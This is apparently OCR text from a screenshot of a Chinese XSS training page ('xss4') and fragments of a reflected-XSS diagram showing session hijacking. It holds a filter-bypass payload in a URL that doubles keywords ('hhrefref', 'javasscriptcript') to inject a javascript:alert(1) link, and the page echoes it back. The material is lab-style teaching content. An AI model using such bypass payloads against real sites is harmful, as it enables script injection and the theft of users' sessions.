 欢迎来到xss4
hp?keyword="><a+hhrefref%3D"javasscriptcript%3Aalert(1)">hack<%2Fa>&submit=搜索
Google
欢迎来到xss4
有找到和"><a hhrefref="javasscriptcript:alert(1)">hack</a>相关的结果.
hack"> 搜索
应用程序
1. 用户登录
3. 用户请求攻击者的URL
4. 服务器对攻击者的
JavaScript做出回应
7. 攻击者截持用户会话
5. 攻击者的JavaScript在